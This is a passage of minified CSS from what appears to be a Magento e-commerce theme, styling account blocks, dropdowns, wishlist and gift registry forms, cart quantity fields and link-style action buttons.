.product-image-wrapper .product-image-photo,.block-giftregistry-shared-items .product-image-wrapper .product-image-photo{position:static}.abs-adaptive-images{display:block;height:auto;max-width:100%}.abs-adaptive-images-centered,.product.media .product.photo .photo.image{display:block;height:auto;margin:0 auto;max-width:100%}.abs-login-block-title,.login-container .block .block-title{font-size:1.8rem;border-bottom:1px solid #e8e8e8;margin-bottom:15px;padding-bottom:12px}.abs-login-block-title strong,.login-container .block .block-title strong{font-weight:500}.abs-block-title,.abs-account-blocks .block-title,.block-compare .block-title,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-results .block-title,.block-reorder .block-title,.widget .block-title,.block-wishlist .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,.paypal-review .block .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,[class^=sales-guest-] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{margin-bottom:15px}.abs-block-title>strong,.abs-account-blocks .block-title>strong,.block-compare .block-title>strong,.block-giftregistry-results .block-title>strong,.block-giftregistry-shared-items .block-title>strong,.block-wishlist-search-results .block-title>strong,.block-reorder .block-title>strong,.widget .block-title>strong,.block-wishlist .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,.multicheckout .block-title>strong,.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,[class^=sales-guest-] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.abs-account-blocks .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action,.multicheckout .block-title>.action,.paypal-review .block .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^=sales-guest-] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{margin-left:15px}.abs-account-blocks .box-title,.account .column.main .block:not(.widget) .box-title,.multicheckout .box-title,.paypal-review .block .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^=sales-guest-] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 5px}.abs-account-blocks .box-title>span,.account .column.main .block:not(.widget) .box-title>span,.multicheckout .box-title>span,.paypal-review .block .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,[class^=sales-guest-] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.abs-account-blocks .box-title>.action,.account .column.main .block:not(.widget) .box-title>.action,.multicheckout .box-title>.action,.paypal-review .block .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,[class^=sales-guest-] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action{font-weight:400;margin-left:10px}.abs-account-blocks .block-content p:last-child,.account .column.main .block:not(.widget) .block-content p:last-child,.multicheckout .block-content p:last-child,.paypal-review .block .block-content p:last-child,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,[class^=sales-guest-] .column.main .block:not(.widget) .block-content p:last-child,.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child{margin-bottom:0}.abs-account-blocks .block-content .box,.account .column.main .block:not(.widget) .block-content .box,.multicheckout .block-content .box,.paypal-review .block .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.abs-dropdown-simple,.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.abs-input-qty,.column .block-addbysku .qty .qty,.bundle-options-container .input-text.qty,.cart.table-wrapper .col.qty .input-text,.account .table-return-items .qty .input-text,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.table.grouped .control .qty,.block-wishlist-info-items .input-text.qty,.multicheckout .table-wrapper .col .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.products-grid.wishlist .product-item .box-tocart input.qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:47px}.abs-margin-for-blocks-and-widgets,.block,.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child),.block-banners,.block-banners-inline{margin-bottom:40px}.abs-remove-button-for-blocks,.sidebar .action.delete,.table-comparison .cell.remove .action.delete,.block-compare .action.delete,.filtered .item .action.remove{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.sidebar .action.delete>span,.table-comparison .cell.remove .action.delete>span,.block-compare .action.delete>span,.filtered .item .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.sidebar .action.delete:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before,.filtered .item .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:15px;color:#303030;content:'\e616';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.sidebar .action.delete:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before,.filtered .item .action.remove:hover:before{color:#303030}.abs-remove-button-for-blocks:active:before,.sidebar .action.delete:active:before,.table-comparison .cell.remove .action.delete:active:before,.block-compare .action.delete:active:before,.filtered .item .action.remove:active:before{color:#303030}.abs-product-link,.product-item-name,.product.name a{font-weight:400}.abs-product-link>a,.product-item-name>a,.product.name a>a{color:#333;text-decoration:none}.abs-product-link>a:visited,.product-item-name>a:visited,.product.name a>a:visited{color:#333;text-decoration:underline}.abs-product-link>a:hover,.product-item-name>a:hover,.product.name a>a:hover{color:#333;text-decoration:underline}.abs-product-link>a:active,.product-item-name>a:active,.product.name a>a:active{color:#333;text-decoration:underline}.abs-reset-left-margin,.form.giftregistry.items .actions-toolbar,.form-new-agreement .actions-toolbar,.fieldset .review-legend.legend,.form.wishlist.items .actions-toolbar{margin-left:0}.abs-action-remove,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{left:10px;margin-left:70%;position:absolute;top:31px;width:auto}.abs-add-fields .fieldset,.form-giftregistry-share .fieldset,.form-giftregistry-edit .fieldset,.form-add-invitations .fieldset,.form-create-return .fieldset,.form.send.friend .fieldset{margin-bottom:50px}.abs-add-fields .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:70%}.abs-add-fields .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary{float:left}.abs-add-fields .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add{margin-top:30px}.abs-add-fields .fieldset .fields .actions-toolbar,.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar,.form.send.friend .fieldset .fields .actions-toolbar{margin:0}.abs-add-fields .message.notice,.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice,.form.send.friend .message.notice{margin:30px 0 0}.abs-add-fields .additional,.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional,.form.send.friend .additional{margin-top:55px;position:relative}.abs-hidden,.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.abs-visually-hidden,.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label,.aw-ui-listing .selectmenu .action-save>span,.aw-ui-listing .selectmenu .action-edit>span,.aw-ui-listing .selectmenu .action-delete>span,.aw-ui-listing .selectmenu-toggle span,.product-item-actions .actions-secondary>.action span,.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span,.cart.table-wrapper .col.qty .label,.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.fieldset .fullname.field>.label,.account .column.main .limiter>.label,.field.street .field .label,.account-nav .title,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.filter-options-content .filter-count-label,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.page-multiple-wishlist .page-title-wrapper .page-title,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.block.newsletter .label,.block-reorder .product-item .label,.opc-wrapper .form-discount .field .label,.action.skip:not(:focus),.page-header .panel.wrapper .switcher .label,.page-footer .switcher .label,.products-grid.wishlist .product-item .comment-box .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-visually-hidden-reset,.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):before,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.toolbar:before,.toolbar:after,.toolbar-products:before,.toolbar-products:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:before,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:before,.minicart-items .product-item>.product:after,.checkout-container:before,.checkout-container:after,.checkout-onepage-success:before,.checkout-onepage-success:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:before,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:before,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.gift-options:before,.gift-options:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:before,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:before,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:before,.table-order-review .gift-wrapping:after,.order-options .product:before,.order-options .product:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.customer-review .product-details:before,.customer-review .product-details:after,.header.content:before,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):before,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):before,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):before,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.toolbar:after,.toolbar-products:after,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:after,.checkout-container:after,.checkout-onepage-success:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:after,.gift-options:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:after,.order-options .product:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout .block:after,.multicheckout .block-content:after,.customer-review .product-details:after,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{clear:both}.abs-add-box-sizing,.abs-field-date .control,.abs-field-tooltip,.columns .column.main,.columns .sidebar-main,.columns .sidebar-additional,.column .block-addbysku .sku,.bundle-options-container .block-bundle-summary,.product-item,.sidebar .product-items-images .product-item,.search-autocomplete,.cart-summary,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.sidebar .block-addbysku .fieldset .fields .field.sku,.block-event .slider-panel .slider .item .action.show,.field.date .control,.field .control._with-tooltip{box-sizing:border-box}.abs-navigation-icon{display:block;text-decoration:none}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-navigation-icon:after{position:absolute;right:5px;top:0}.abs-split-button{display:inline-block;position:relative;vertical-align:middle}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split,.abs-split-button .cart.table-wrapper .actions-toolbar>.action.action.split,.abs-split-button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle,.abs-split-button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.abs-split-button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{padding:4px 5px;display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.abs-split-button .items li{margin:0;padding:3px 5px}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.abs-action-addto-product,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare,.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.abs-actions-addto-gridlist,.product-item-actions .actions-secondary>.action,.table-comparison .wishlist.split.button>.action.split,.product-items .wishlist.split.button>.action.split,.product-items .action.towishlist,.products.list.items .action.towishlist,.table-comparison .action.towishlist{display:inline-block;text-decoration:none}.abs-actions-addto-gridlist>span,.product-item-actions .actions-secondary>.action>span,.table-comparison .wishlist.split.button>.action.split>span,.product-items .wishlist.split.button>.action.split>span,.product-items .action.towishlist>span,.products.list.items .action.towishlist>span,.table-comparison .action.towishlist>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-actions-addto-gridlist:before,.product-item-actions .actions-secondary>.action:before,.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before,.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:29px;line-height:24px;color:#7d7d7d;font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-actions-addto-gridlist:hover:before,.product-item-actions .actions-secondary>.action:hover:before,.table-comparison .wishlist.split.button>.action.split:hover:before,.product-items .wishlist.split.button>.action.split:hover:before,.product-items .action.towishlist:hover:before,.products.list.items .action.towishlist:hover:before,.table-comparison .action.towishlist:hover:before{color:#333}.abs-button-l,.bundle-actions .action.primary,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.product-info-main .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart,.cart-container .checkout-methods-items .action.primary,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.multicheckout .action.primary{line-height:2.2rem;padding:14px 17px;font-size:1.8rem}.abs-action-button-as-link,.abs-action-remove,.cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:1.42857143;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline;border-radius:0;font-size:inherit;font-weight:400}.abs-action-button-as-link:visited,.abs-action-remove:visited,.cart.table-wrapper .action.help.map:visited,.opc-wrapper .edit-address-link:visited,.opc-block-shipping-information .shipping-information-title .action-edit:visited,.action-auth-toggle:visited,.checkout-payment-method .checkout-billing-address .action-cancel:visited,.checkout-agreements-block .action-show:visited,.cart-summary .block.giftcard .action.check:visited,.gift-options .actions-toolbar .action-cancel:visited,.table-comparison .wishlist.split.button>.action:visited,.product-items .wishlist.split.button>.action:visited,.paypal-button-widget .paypal-button:visited,.abs-add-fields .action.remove:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited,.form.send.friend .action.remove:visited{color:#1979c3;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.cart.table-wrapper .action.help.map:hover,.opc-wrapper .edit-address-link:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.action-auth-toggle:hover,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-agreements-block .action-show:hover,.cart-summary .block.giftcard .action.check:hover,.gift-options .actions-toolbar .action-cancel:hover,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover,.paypal-button-widget .paypal-button:hover,.abs-add-fields .action.remove:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form.send.friend .action.remove:hover{color:#006bb4;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-remove:active,.cart.table-wrapper .action.help.map:active,.opc-wrapper .edit-address-link:active,.opc-block-shipping-information .shipping-information-title .action-edit:active,.action-auth-toggle:active,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-agreements-block .action-show:active,.cart-summary .block.giftcard .action.check:active,.gift-options .actions-toolbar .action-cancel:active,.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.paypal-button-widget .paypal-button:active,.abs-add-fields .action.remove:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active,.form.send.friend .action.remove:active{color:#ff5501;text-decoration:underline}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:focus,.action-auth-toggle:hover,.action-auth-toggle:active,.action-auth-toggle:focus,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.cart-summary .block.giftcard .action.check:hover,.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.table-comparison .wishlist.split.button>.action:hover,.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus,.form.send.friend .action.remove:hover,.form.send.friend .action.remove:active,.form.send.friend .action.remove:focus{background:0 0;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit.disabled,.opc-block-shipping-information .shipping-information-title .action-edit[disabled],fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle.disabled,.action-auth-toggle[disabled],fieldset[disabled] .action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel.disabled,.checkout-payment-method .checkout-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check.disabled,.cart-summary .block.giftcard .action.check[disabled],fieldset[disabled] .cart-summary .block.giftcard .action.check,.gift-options 